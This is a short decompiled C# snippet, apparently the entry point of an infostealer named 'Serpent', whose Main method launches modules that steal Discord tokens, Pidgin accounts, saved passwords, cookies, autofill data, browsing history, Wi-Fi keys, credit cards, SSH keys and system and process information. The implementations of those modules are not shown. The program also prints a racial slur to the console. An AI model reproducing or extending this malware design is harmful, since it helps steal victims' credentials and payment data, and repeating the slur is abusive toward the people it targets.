 10 namespace Serpent
11 {
12 // Token: 0x02000005 RID: 5
13 internal class Program
14 {
15 // Token: 0x06000005 RID: 5 RVA: 0x00002088 File Offset: 0x00000288
16 [NullableContext(1)]
17 private static void Main(string[] args)
18 {
19 Console.WriteLine("nigga");
20 Vault.InitVault();
21 new DiscordStealer().Start();
22 new PidginStealer().Start();
23 new PasswordStealer().Run();
24 new CookieStealer().Start();
25 new AutofillStealer().Start();
26 new HistoryStealer().Start();
27 new WifiStealer().Start();
28 new CreditCardStealer().Run();
29 new SSHStealer().Start();
30 new SystemInfoStealer().Start();
31 new ProcessInfoStealer().Start();
32 }
33 }
34 }
35